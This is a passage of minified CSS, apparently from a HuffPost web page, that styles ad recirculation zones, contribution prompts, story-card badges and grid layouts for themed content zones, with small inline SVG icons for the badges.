.social-buttons--follow{display:block;width:300px}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;text-transform:uppercase!important}.news .zone--ad-recirc .zone__title,.opinion .zone--ad-recirc .zone__title,.voices .zone--ad-recirc .zone__title{color:#fff}.zone--ad-recirc .zone__title{position:relative;z-index:2}.life .zone--ad-recirc .zone__title{background-color:#6a57ff;color:#fff;padding:0 8px;text-transform:capitalize!important}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;padding-right:16px;width:250px}.life .zone--ad-recirc .zone__content .card{border-right:1px solid #2d3876}.zone--ad-recirc .zone__content .card{flex:0 0 250px;margin-right:3px;position:relative}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.life .zone--ad-recirc .zone__content .card__headline{color:#fff}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.life .zone--ad-recirc .zone__arrow--left{background:linear-gradient(270deg,rgba(9,11,51,0),rgba(9,11,51,0))}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.life .zone--ad-recirc .zone__arrow--right{background:linear-gradient(270deg,#090b33,rgba(9,11,51,0))}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}.front-page #zone-a{order:2}@media (min-width:1024px){.front-page #zone-a{order:1}}.front-page .advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.front-page .ad-container{min-height:250px;position:relative;text-align:center}.front-page .ad-container .advertisement{position:sticky;top:50px}.front-page .ad-container--1{order:1}@media (min-width:1024px){.front-page .ad-container--1{order:2}}.front-page .ad-container--desktop{display:none}@media (min-width:1024px){.front-page .ad-container--mobile{display:none}}@media (min-width:550px) and (max-width:1024px){.front-page .ad-container--hide-on-tablet{display:none}}.front-page .ad-container.zone div[data-google-query-id]{max-width:736px}.front-page #zone-d .ad-container{margin-top:32px}.front-page .content-buckets .bucket-ad{margin-bottom:0}@media (min-width:550px) and (max-width:1024px){.front-page .content-buckets .bucket-ad{text-align:center}}@media (min-width:1024px){.front-page .ad-container{display:block;height:auto;position:relative}.front-page .ad-container.taboola{margin:0 0 60px 32px}.front-page .ad-container.full-bleed,.front-page .ad-leaderboard-bottom.treated{margin-bottom:60px}.front-page .right-rail-sticky{height:100%}.front-page .ad-right-rail-lower.sticky{margin-bottom:54px;position:sticky;top:80px}.front-page .content-buckets .ad-container{text-align:left}.front-page .content-buckets .bucket-ad{text-align:center}}.front-support-huffpost-container{background-color:#e9f8ed;content-visibility:auto;margin-bottom:50px;max-width:736px;padding:8px;width:100%}.is-contributor .front-support-huffpost-container{display:none}.right-rail .front-support-huffpost-container{margin-bottom:46px}.front-support-huffpost{background-color:#e9f8ed;border:1px dashed #61ae96;color:#222;margin:0 auto;max-width:736px;padding:25px;text-align:left;text-align:center}.front-support-huffpost p{font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.25rem}.front-support-huffpost__text-container{margin-bottom:21px}.contributor_canceled .front-support-huffpost__text-container,.contributor_once .front-support-huffpost__text-container,.front-support-huffpost__text-container.variation{display:none}.contributor_canceled .front-support-huffpost__text-container.contributor-canceled-variation,.contributor_once .front-support-huffpost__text-container.contributor-once-variation{display:block}.front-support-huffpost__logo{margin-bottom:20px}.front-support-huffpost__logo g .st2{fill:#000}@media (min-width:1024px){.front-support-huffpost__logo{margin-bottom:26px}}.front-support-huffpost__count{color:#2e7061}.front-support-huffpost__image{background-color:transparent;margin-bottom:20px}.front-support-huffpost .support-huffpost-login,.front-support-huffpost p{text-align:center}.front-support-huffpost .support-huffpost-login a,.front-support-huffpost p a{color:#2e7061;text-decoration:none}.front-support-huffpost .support-huffpost-login a:hover,.front-support-huffpost p a:hover{text-decoration:underline}.front-support-huffpost .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;margin:0 auto;max-width:292px}@media (min-width:1024px){.front-support-huffpost .support-huffpost-login{max-width:100%}}.contributor_canceled .front-support-huffpost .front-support-huffpost__text-container__login-prompt,.contributor_canceled .front-support-huffpost .support-huffpost-login,.contributor_once .front-support-huffpost .front-support-huffpost__text-container__login-prompt,.contributor_once .front-support-huffpost .support-huffpost-login,.is-contributor .front-support-huffpost .front-support-huffpost__text-container__login-prompt,.is-contributor .front-support-huffpost .support-huffpost-login,.non-contributor .front-support-huffpost .front-support-huffpost__text-container__login-prompt,.non-contributor .front-support-huffpost .support-huffpost-login{display:none}.front-support-huffpost__headline{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.75rem;margin-bottom:24px;text-transform:uppercase;white-space:nowrap}.front-support-huffpost__headline--first,.front-support-huffpost__headline--third{font-size:1.5rem;line-height:1.5rem}@media (min-width:768px){.front-support-huffpost__headline--first,.front-support-huffpost__headline--third{font-size:3rem;line-height:2.3125rem}}.front-support-huffpost__headline--second{font-size:2.375rem;line-height:1.125rem;margin-bottom:16px;margin-top:16px;white-space:nowrap}@media (min-width:768px){.front-support-huffpost__headline--second{font-size:4.5rem;line-height:2.3125rem}}.front-support-huffpost__sub-headline{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;letter-spacing:0;line-height:1rem;margin-bottom:8px;text-align:center;text-transform:uppercase}@media (min-width:768px){.front-support-huffpost__sub-headline{font-size:1.125rem;line-height:1.125rem}}.front-support-huffpost .support-button{margin-bottom:8px}.front-support-huffpost .hidden,.no-ads .front-support-huffpost{display:none}.right-rail .front-support-huffpost .front-support-huffpost__headline--first,.right-rail .front-support-huffpost .front-support-huffpost__headline--third{font-size:1.5rem;line-height:1.5rem}.right-rail .front-support-huffpost .front-support-huffpost__headline--second{font-size:3rem;line-height:1.125rem;margin-bottom:16px;margin-top:16px}.card__text__top{display:flex;margin-bottom:8px}.card__new{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700}.card__timestamp{color:#626262;font-weight:400;margin-left:6px;-ms-grid-row-align:center;align-self:center}.card__badge,.card__timestamp{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem}.card__badge{border-radius:2px;color:#fff;font-weight:700;max-height:18px;padding:4px 4px 2px;text-transform:uppercase}.has-label .card__badge{margin-left:5px}.card__badge--trending{background:#e61053}.card__badge--breaking{align-items:baseline;background:#df2d20;display:flex;padding:2px 4px}.card__badge--breaking:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='13' fill='none'%3E%3Cpath stroke='%23fff' stroke-linejoin='round' stroke-width='1.5' d='M1.296 5.803A.75.75 0 0 0 2 6.813h1.45l-1.19 3.475a.75.75 0 0 0 1.266.745l4.47-4.969a.75.75 0 0 0-.559-1.251H6.09l1.926-2.336a.75.75 0 0 0-.578-1.227H3.5a.75.75 0 0 0-.704.49z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";height:11px;margin-right:4px;position:relative;top:2px;width:9px}.card__badge--developing{background:#005aff}.card__badge--exclusive{background:#2e7061}.card__badge--updated{background:#004231}.card__badge--top-deal{background:#cf0746}.card__badge--top-sale{background:#352c7d}.card__badge--last-chance{background:#30f8a0;color:#222}.card__badge--going-fast{background:#fcff55;color:#000}.card__badge--liveblog{background:#fff;border:1px solid #df2d20;color:#df2d20;display:flex;padding:2px 4px;position:relative}.card__badge--liveblog:after{background-color:#df2d20;border-radius:50%;content:"";display:inline-block;height:10px;position:absolute;top:3px;width:10px}.card__badge--liveblog:before{animation:grow-fade 1s infinite;background-color:#fe3d2e;border-radius:50%;content:"";display:block;height:10px;left:-4px;margin-left:4px;position:relative;top:1px;width:10px}.zone--layout-large-grid.zone--invertColors .card__new,.zone--layout-large-grid.zone--invertColors .card__timestamp,.zone--layout-small-grid.zone--invertColors .card__new,.zone--layout-small-grid.zone--invertColors .card__timestamp,.zone--layout-topic-splash.zone--invertColors .card__new,.zone--layout-topic-splash.zone--invertColors .card__timestamp{color:#fff}.zone--layout-large-grid.zone--invertColors .card__badge--trending,.zone--layout-small-grid.zone--invertColors .card__badge--trending,.zone--layout-topic-splash.zone--invertColors .card__badge--trending{background:#fff;color:#e61053}.zone--layout-large-grid.zone--invertColors .card__badge--breaking,.zone--layout-small-grid.zone--invertColors .card__badge--breaking,.zone--layout-topic-splash.zone--invertColors .card__badge--breaking{background:#fff;color:#df2d20}.zone--layout-large-grid.zone--invertColors .card__badge--breaking:before,.zone--layout-small-grid.zone--invertColors .card__badge--breaking:before,.zone--layout-topic-splash.zone--invertColors .card__badge--breaking:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='13' fill='none'%3E%3Cpath stroke='%23DF2D20' stroke-linejoin='round' stroke-width='1.5' d='M1.296 5.803A.75.75 0 0 0 2 6.813h1.45l-1.19 3.475a.75.75 0 0 0 1.266.745l4.47-4.969a.75.75 0 0 0-.559-1.251H6.09l1.926-2.336a.75.75 0 0 0-.578-1.227H3.5a.75.75 0 0 0-.704.49z'/%3E%3C/svg%3E")}.zone--layout-large-grid.zone--invertColors .card__badge--developing,.zone--layout-small-grid.zone--invertColors .card__badge--developing,.zone--layout-topic-splash.zone--invertColors .card__badge--developing{background:#fff;color:#005aff}.zone--layout-large-grid.zone--invertColors .card__badge--exclusive,.zone--layout-small-grid.zone--invertColors .card__badge--exclusive,.zone--layout-topic-splash.zone--invertColors .card__badge--exclusive{background:#fff;color:#2e7061}.zone--layout-large-grid.zone--invertColors .card__badge--updated,.zone--layout-small-grid.zone--invertColors .card__badge--updated,.zone--layout-topic-splash.zone--invertColors .card__badge--updated{background:#fff;color:#004231}.zone--layout-large-grid.zone--invertColors .card__badge--top-deal,.zone--layout-small-grid.zone--invertColors .card__badge--top-deal,.zone--layout-topic-splash.zone--invertColors .card__badge--top-deal{background:#fff;color:#cf0746}.zone--layout-large-grid.zone--invertColors .card__badge--top-sale,.zone--layout-small-grid.zone--invertColors .card__badge--top-sale,.zone--layout-topic-splash.zone--invertColors .card__badge--top-sale{background:#fff;color:#352c7d}.zone--layout-large-grid.zone--theme-life .zone__title,.zone--layout-small-grid.zone--theme-life .zone__title,.zone--layout-topic-splash.zone--theme-life .zone__title{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:1.5625rem;font-weight:900;letter-spacing:1.5px;text-shadow:2px 2px #f711c0;text-transform:uppercase}.zone--layout-large-grid.zone--theme-life .zone__title:after,.zone--layout-small-grid.zone--theme-life .zone__title:after,.zone--layout-topic-splash.zone--theme-life .zone__title:after{content:none}.zone--layout-large-grid.zone--theme-shopping .zone__title,.zone--layout-small-grid.zone--theme-shopping .zone__title,.zone--layout-topic-splash.zone--theme-shopping .zone__title{font-family:Montserrat,sans-serif;font-size:1.25rem;line-height:1.5625rem}.zone--layout-large-grid.zone--theme-life,.zone--layout-large-grid.zone--theme-shopping,.zone--layout-small-grid.zone--theme-life,.zone--layout-small-grid.zone--theme-shopping,.zone--layout-topic-splash.zone--theme-life,.zone--layout-topic-splash.zone--theme-shopping{background-color:#d1f9ff}.zone--layout-large-grid.zone--theme-life .zone__content .card .card__headline__text,.zone--layout-large-grid.zone--theme-shopping .zone__content .card .card__headline__text,.zone--layout-small-grid.zone--theme-life .zone__content .card .card__headline__text,.zone--layout-small-grid.zone--theme-shopping .zone__content .card .card__headline__text,.zone--layout-topic-splash.zone--theme-life .zone__content .card .card__headline__text,.zone--layout-topic-splash.zone--theme-shopping .zone__content .card .card__headline__text{font-family:Montserrat,sans-serif;font-weight:700;text-align:left}.zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text,.zone--layout-large-grid.zone--theme-shopping .zone__content .card--small .card__headline__text,.zone--layout-small-grid.zone--theme-life .zone__content .card--small .card__headline__text,.zone--layout-small-grid.zone--theme-shopping .zone__content .card--small .card__headline__text,.zone--layout-topic-splash.zone--theme-life .zone__content .card--small .card__headline__text,.zone--layout-topic-splash.zone--theme-shopping .zone__content .card--small .card__headline__text{font-size:.75rem;line-height:1.0625rem;padding:8px 12px 16px 0}.zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.zone--layout-large-grid.zone--theme-life .zone__content .card--medium-full .card__headline__text,.zone--layout-large-grid.zone--theme-shopping .zone__content .card--medium .card__headline__text,.zone--layout-large-grid.zone--theme-shopping .zone__content .card--medium-full .card__headline__text,.zone--layout-small-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.zone--layout-small-grid.zone--theme-life .zone__content .card--medium-full .card__headline__text,.zone--layout-small-grid.zone--theme-shopping .zone__content .card--medium .card__headline__text,.zone--layout-small-grid.zone--theme-shopping .zone__content .card--medium-full .card__headline__text,.zone--layout-topic-splash.zone--theme-life .zone__content .card--medium .card__headline__text,.zone--layout-topic-splash.zone--theme-life .zone__content .card--medium-full .card__headline__text,.zone--layout-topic-splash.zone--theme-shopping .zone__content .card--medium .card__headline__text,.zone--layout-topic-splash.zone--theme-shopping .zone__content .card--medium-full .card__headline__text{font-size:1rem;line-height:1.375rem;padding:16px 12px 16px 0}.zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text,.zone--layout-large-grid.zone--theme-shopping .zone__content .card--big .card__headline__text,.zone--layout-small-grid.zone--theme-life .zone__content .card--big .card__headline__text,.zone--layout-small-grid.zone--theme-shopping .zone__content .card--big .card__headline__text,.zone--layout-topic-splash.zone--theme-life .zone__content .card--big .card__headline__text,.zone--layout-topic-splash.zone--theme-shopping .zone__content .card--big .card__headline__text{font-size:1.25rem;line-height:1.5625rem;padding:16px 12px 16px 0}.zone--layout-large-grid.zone--theme-voices,.zone--layout-small-grid.zone--theme-voices,.zone--layout-topic-splash.zone--theme-voices{background-color:#f7efef}.zone--layout-large-grid.zone--theme-voices .zone__title,.zone--layout-small-grid.zone--theme-voices .zone__title,.zone--layout-topic-splash.zone--theme-voices .zone__title{font-family:Sporting Grotesque_Bold,Sporting Grotesque_Bold Fallback,serif;font-size:1.25rem;line-height:1.5625rem;text-transform:uppercase}.zone--layout-large-grid.zone--theme-voices .zone__content .card__headline,.zone--layout-small-grid.zone--theme-voices .zone__content .card__headline,.zone--layout-topic-splash.zone--theme-voices .zone__content .card__headline{text-decoration:none}.zone--layout-large-grid.zone--theme-voices .zone__content .card__headline__text,.zone--layout-small-grid.zone--theme-voices .zone__content .card__headline__text,.zone--layout-topic-splash.zone--theme-voices .zone__content .card__headline__text{color:#000;font-family:Sporting Grotesque_Bold,Sporting Grotesque_Bold Fallback,serif;font-weight:700}.zone--layout-large-grid.zone--theme-voices .zone__content .card--small .card__headline__text,.zone--layout-small-grid.zone--theme-voices .zone__content .card--small .card__headline__text,.zone--layout-topic-splash.zone--theme-voices .zone__content .card--small .card__headline__text{font-size:.6875rem;line-height:1rem;padding:8px 12px 16px 0}.zone--layout-large-grid.zone--theme-voices .zone__content .card--medium .card__headline__text,.zone--layout-large-grid.zone--theme-voices .zone__content .card--medium-full .card__headline__text,.zone--layout-small-grid.zone--theme-voices .zone__content .card--medium .card__headline__text,.zone--layout-small-grid.zone--theme-voices .zone__content .card--medium-full .card__headline__text,.zone--layout-topic-splash.zone--theme-voices .zone__content .card--medium .card__headline__text,.zone--layout-topic-splash.zone--theme-voices .zone__content .card--medium-full .card__headline__text{font-size:.875rem;line-height:1.1875rem;padding:16px 12px 16px 0}.zone--layout-large-grid.zone--theme-voices .zone__content .card--big .card__headline__text,.zone--layout-small-grid.zone--theme-voices .zone__content .card--big .card__headline__text,.zone--layout-topic-splash.zone--theme-voices .zone__content .card--big .card__headline__text{font-size:1rem;line-height:1.3125rem;padding:16px 20px 16px 0}.zone--layout-large-grid.zone--theme-elections .zone__content .card .card__headline__text,.zone--layout-small-grid.zone--theme-elections .zone__content .card .card__headline__text,.zone--layout-topic-splash.zone--theme-elections .zone__content .card .card__headline__text{font-family:bookmania,serif;font-weight:700;text-align:left}.zone--layout-large-grid.zone--theme-elections .zone__content .card:first-of-type .card__headline__text,.zone--layout-small-grid.zone--theme-elections .zone__content .card:first-of-type .card__headline__text,.zone--layout-topic-splash.zone--theme-elections .zone__content .card:first-of-type .card__headline__text{color:#dc2110}.zone--layout-large-grid.zone--featured.zone--invertColors.zone--theme-voices .card__headline__text,.zone--layout-large-grid.zone--featured.zone--invertColors.zone--theme-voices .see-more__button,.zone--layout-large-grid.zone--featured.zone--invertColors.zone--theme-voices .zone__title,.zone--layout-small-grid.zone--featured.zone--invertColors.zone--theme-voices .card__headline__text,.zone--layout-small-grid.zone--featured.zone--invertColors.zone--theme-voices .see-more__button,.zone--layout-small-grid.zone--featured.zone--invertColors.zone--theme-voices .zone__title,.zone--layout-topic-splash.zone--featured.zone--invertColors.zone--theme-voices .card__headline__text,.zone--layout-topic-splash.zone--featured.zone--invertColors.zone--theme-voices .see-more__button,.zone--layout-topic-splash.zone--featured.zone--invertColors.zone--theme-voices .zone__title{color:#fff}.zone--layout-large-grid.zone--featured .card--big .card__headline__text,.zone--layout-large-grid.zone--featured .card--medium .card__headline__text,.zone--layout-large-grid.zone--featured .card--medium-full .card__headline__text,.zone--layout-small-grid.zone--featured .card--big .card__headline__text,.zone--layout-small-grid.zone--featured .card--medium .card__headline__text,.zone--layout-small-grid.zone--featured .card--medium-full .card__headline__text,.zone--layout-topic-splash.zone--featured .card--big .card__headline__text,.zone--layout-topic-splash.zone--featured .card--medium .card__headline__text,.zone--layout-topic-splash.zone--featured .card--medium-full .card__headline__text{padding-top:0!important}.zone--layout-large-grid .zone__content,.zone--layout-small-grid .zone__content,.zone--layout-topic-splash .zone__content{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);grid-gap:16px}@media (min-width:768px){.zone--layout-large-grid .zone__content,.zone--layout-small-grid .zone__content,.zone--layout-topic-splash .zone__content{-ms-grid-columns:(1fr)[4];grid-auto-rows:auto;grid-template-columns:repeat(4,1fr);grid-gap:32px}}.zone--layout-large-grid .zone__content .card,.zone--layout-small-grid .zone__content .card,.zone--layout-topic-splash .zone__content .card{margin-bottom:20px;position:relative}@media (min-width:768px){.zone--layout-large-grid .zone__content .card,.zone--layout-small-grid .zone__content .card,.zone--layout-topic-splash .zone__content .card{margin-bottom:0}}.zone--layout-large-grid .zone__content .card__image__link,.zone--layout-small-grid .zone__content .card__image__link,.zone--layout-topic-splash .zone__content .card__image__link{width:100%}.zone--layout-large-grid .zone__content .card__headline,.zone--layout-small-grid .zone__content .card__headline,.zone--layout-topic-splash .zone__content .card__headline{text-decoration:none}.zone--layout-large-grid .zone__content .card__headline__text,.zone--layout-small-grid .zone__content .card__headline__text,.zone--layout-topic-splash .zone__content .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.zone--layout-large-grid .zone__content .card__index-label,.zone--layout-small-grid .zone__content .card__index-label,.zone--layout-topic-splash .zone__content .card__index-label{align-items:center;background-color:#2e7061;border-radius:50%;color:#000;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:800;height:29px;justify-content:center;line-height:1.15625rem;position:absolute;top:-12px;width:29px}.zone--layout-large-grid .zone__content .card--big,.zone--layout-small-grid .zone__content .card--big,.zone--layout-topic-splash .zone__content .card--big{-ms-grid-column-span:2;grid-column:span 2;-ms-grid-row-span:2;display:flex;flex-direction:column;grid-row:span 2}.zone--layout-large-grid .zone__content .card--big .card__text__top,.zone--layout-small-grid .zone__content .card--big .card__text__top,.zone--layout-topic-splash .zone__content .card--big .card__text__top{margin-bottom:-8px;margin-top:16px}.zone--layout-large-grid .zone__content .card--big .card__label--bottom,.zone--layout-small-grid .zone__content .card--big .card__label--bottom,.zone--layout-topic-splash .zone__content .card--big .card__label--bottom{margin-left:16px}.zone--layout-large-grid .zone__content .card--big .card__headline__text,.zone--layout-small-grid .zone__content .card--big .card__headline__text,.zone--layout-topic-splash .zone__content .card--big .card__headline__text{font-size:2rem;line-height:2.3125rem;margin-top:16px}.zone--layout-large-grid .zone__content .card--big .card__headline__text:hover,.zone--layout-small-grid .zone__content .card--big .card__headline__text:hover,.zone--layout-topic-splash .zone__content .card--big .card__headline__text:hover{text-decoration:underline}.zone--layout-large-grid .zone__content .card--medium,.zone--layout-large-grid .zone__content .card--medium-full,.zone--layout-small-grid .zone__content .card--medium,.zone--layout-small-grid .zone__content .card--medium-full,.zone--layout-topic-splash .zone__content .card--medium,.zone--layout-topic-splash .zone__content .card--medium-full{-ms-grid-column-span:2;grid-column:span 2;-ms-grid-row-span:1;display:flex;grid-row:span 1}.zone--layout-large-grid .zone__content .card--medium .card__text__top,.zone--layout-large-grid .zone__content .card--medium-full .card__text__top,.zone--layout-small-grid .zone__content .card--medium .card__text__top,.zone--layout-small-grid .zone__content .card--medium-full .card__text__top,.zone--layout-topic-splash .zone__content .card--medium .card__text__top,.zone--layout-topic-splash .zone__content .card--medium-full .card__text__top{margin-bottom:0;margin-left:16px}.zone--layout-large-grid .zone__content .card--medium .card__text__top--has-badge,.zone--layout-large-grid .zone__content .card--medium-full .card__text__top--has-badge,.zone--layout-small-grid .zone__content .card--medium .card__text__top--has-badge,.zone--layout-small-grid .zone__content .card--medium-full .card__text__top--has-badge,.zone--layout-topic-splash .zone__content .card--medium .card__text__top--has-badge,.zone--layout-topic-splash .zone__content .card--medium-full .card__text__top--has-badge{margin-bottom:8px}.zone--layout-large-grid .zone__content .card--medium .card__label--bottom,.zone--layout-large-grid .zone__content .card--medium-full .card__label--bottom,.zone--layout-small-grid .zone__content .card--medium .card__label--bottom,.zone--layout-small-grid .zone__content .card--medium-full .card__label--bottom,.zone--layout-topic-splash .zone__content .card--medium .card__label--bottom,.zone--layout-topic-splash .zone__content .card--medium-full .card__label--bottom{margin-left:16px}.zone--layout-large-grid .zone__content .card--medium .card__image__link,.zone--layout-large-grid .zone__content .card--medium-full .card__image__link,.zone--layout-small-grid .zone__content .card--medium .card__image__link,.zone--layout-small-grid .zone__content .card--medium-full .card__image__link,.zone--layout-topic-splash .zone__content .card--medium .card__image__link,.zone--layout-topic-splash .zone__content .card--medium-full .card__image__link{max-width:calc(50% - 8px)}@media (min-width:768px){.zone--layout-large-grid .zone__content .card--medium .card__image__link,.zone--layout-large-grid .zone__content .card--medium-full .card__image__link,.zone--layout-small-grid .zone__content .card--medium .card__image__link,.zone--layout-small-grid .zone__content .card--medium-full .card__image__link,.zone--layout-topic-splash .zone__content .card--medium .card__image__link,.zone--layout-topic-splash .zone__content .card--medium-full .card__image__link{max-width:auto;width:160px}.zone--layout-large-grid .zone__content .card--medium .card__image__src,.zone--layout-large-grid .zone__content .card--medium-full .card__image__src,.zone--layout-small-grid .zone__content .card--medium .card__image__src,.zone--layout-small-grid .zone__content .card--medium-full .card__image__src,.zone--layout-topic-splash .zone__content .card--medium .card__image__src,.zone--layout-topic-splash .zone__content .card--medium-full .card__image__src{width:160px}}.zone--layout-large-grid .zone__content .card--medium .card__text,.zone--layout-large-grid .zone__content .card--medium-full .card__text,.zone--layout-small-grid .zone__content .card--medium .card__text,.zone--layout-small-grid .zone__content .card--medium-full .card__text,.zone--layout-topic-splash .zone__content .card--medium .card__text,.zone--layout-topic-splash .zone__content .card--medium-full .card__text{max-width:calc(50% + 16px)}.zone--layout-large-grid .zone__content .card--medium .card__headline__text,.zone--layout-large-grid .zone__content .card--medium-full .card__headline__text,.zone--layout-small-grid .zone__content .card--medium .card__headline__text,.zone--layout-small-grid .zone__content .card--medium-full .card__headline__text,.zone--layout-topic-splash .zone__content .card--medium .card__headline__text,.zone--layout-topic-splash .zone__content .card--medium-full .card__headline__text{font-size:1.25rem;line-height:1.5rem;margin-left:16px}.zone--layout-large-grid .zone__content .card--medium .card__headline__text:hover,.zone--layout-large-grid .zone__content .card--medium-full .card__headline__text:hover,.zone--layout-small-grid .zone__content .card--medium .card__headline__text:hover,.zone--layout-small-grid .zone__content .card--medium-full .card__headline__text:hover,.zone--layout-topic-splash .zone__content .card--medium .card__headline__text:hover,.zone--layout-topic-splash .zone__content .card--medium-full .card__headline__text:hover{text-decoration:underline}@media (min-width:768px){.zone--layout-large-grid .zone__content .card--medium-full,.zone--layout-small-grid .zone__content .card--medium-full,.zone--layout-topic-splash .zone__content .card--medium-full{-ms-grid-column-span:4;grid-column:span 4}.zone--layout-large-grid .zone__content .card--medium-full .card__text,.zone--layout-small-grid .zone__content .card--medium-full .card__text,.zone--layout-topic-splash .zone__content .card--medium-full .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;max-width:none;padding:0 16px}.zone--layout-large-grid .zone__content .card--medium-full .card__image__link,.zone--layout-small-grid .zone__content .card--medium-full .card__image__link,.zone--layout-topic-splash .zone__content .card--medium-full .card__image__link{min-width:160px}}.zone--layout-large-grid .zone__content .card--small,.zone--layout-small-grid .zone__content .card--small,.zone--layout-topic-splash .zone__content .card--small{-ms-grid-column-span:1;grid-column:span 1;-ms-grid-row-span:1;grid-row:span 1}.zone--layout-large-grid .zone__content .card--small .card__text__top,.zone--layout-small-grid .zone__content .card--small .card__text__top,.zone--layout-topic-splash .zone__content .card--small .card__text__top{margin-bottom:-12px;margin-top:8px}.zone--layout-large-grid .zone__content .card--small .card__headline__text,.zone--layout-small-grid .zone__content .card--small .card__headline__text,.zone--layout-topic-splash .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.1875rem;margin-top:8px;padding-top:8px}.zone--layout-large-grid .zone__content .card--small .card__headline__text:hover,.zone--layout-small-grid .zone__content .card--small .card__headline__text:hover,.zone--layout-topic-splash .zone__content .card--small .card__headline__text:hover{text-decoration:underline}.zone--layout-large-feed.zone--invertColors .card__new,.zone--layout-large-feed.zone--invertColors .card__timestamp,.zone--layout-small-feed.zone--invertColors .card__new,.zone--layout-small-feed.zone--invertColors .card__timestamp{color:#fff}.zone--layout-large-feed.zone--invertColors .card__badge--trending,.zone--layout-small-feed.zone--invertColors .card__badge--trending{background:#fff;color:#e61053}.zone--layout-large-feed.zone--invertColors .card__badge--breaking,.zone--layout-small-feed.zone--invertColors .card__badge--breaking{background:#fff;color:#df2d20}.zone--layout-large-feed.zone--invertColors .card__badge--breaking:before,.zone--layout-small-feed.zone--invertColors .card__badge--breaking:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='13' fill='none'%3E%3Cpath stroke='%23DF2D20' stroke-linejoin='round' stroke-width='1.5' d='M1.296 5.803A.75.75 0 0 0 2 6.813h1.45l-1.19 3.475a.75.75 0 0 0 1.266.745l4.47-4.969a.75.75 0 0 0-.559-1.251H6.09l1.926-2.336a.75.75 0 0 